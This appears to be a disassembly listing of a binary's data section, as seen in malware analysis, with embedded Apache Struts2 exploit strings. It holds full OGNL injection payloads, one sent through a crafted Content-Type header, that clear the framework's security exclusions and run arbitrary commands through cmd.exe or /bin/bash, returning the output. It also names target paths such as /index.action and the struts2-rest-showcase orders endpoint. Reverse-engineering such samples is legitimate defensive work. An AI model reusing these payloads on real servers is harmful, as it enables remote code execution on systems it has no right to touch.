 aStruts2RestSho db '/struts2-rest-showcase/orders.xhtml',0
; DATA XREF: sub_420EED+85↑o
a_Iswin@java_la db 27h,').(#iswin=(@java.lang.System@getProperty(',27h,'os.name',27h,').toLowe'
; DATA XREF: sub_420EED+A2↑o
; sub_420EED+28C↑o ...
db 'rCase().contains(',27h,'win',27h,'))).(#cmds=(#iswin?{',27h,'cmd.exe',27h,',',27h
db '/c',27h,',#cmd}:{',27h,'/bin/bash',27h,',',27h,'-c',27h,',#cmd})).(#p=new java.l'
db 'ang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#proce'
db 'ss=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@ge'
db 'tResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@c'
db 'opy(#process.getInputStream(),#ros)).(#ros.flush())}',0Dh,0Ah,0
aContentTypeNik db 'Content-Type: %{(#nike=',27h,'multipart/form-data',27h,').(#dm=@ognl.Og'
; DATA XREF: sub_420EED+AD↑o
; sub_420EED+297↑o ...
db 'nlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess='
db '#dm):((#container=#context[',27h,'com.opensymphony.xwork2.ActionCont'
db 'ext.container',27h,']).(#ognlUtil=#container.getInstance(@com.opensy'
db 'mphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackage'
db 'Names().clear()).(#ognlUtil.getExcludedClasses().clear()).(#conte'
db 'xt.setMemberAccess(#dm)))).(#cmd=',27h,0
aIndex_action db '/index.action',0 ; DATA XREF: sub_420EED+26F↑o
aIndex_do db '/index.do',0 ; DATA XREF: sub_420EED+459↑o
a_getinputstrea db 27h,').getInputStream()))).(#w.close())}//struts2-rest-showcase/order'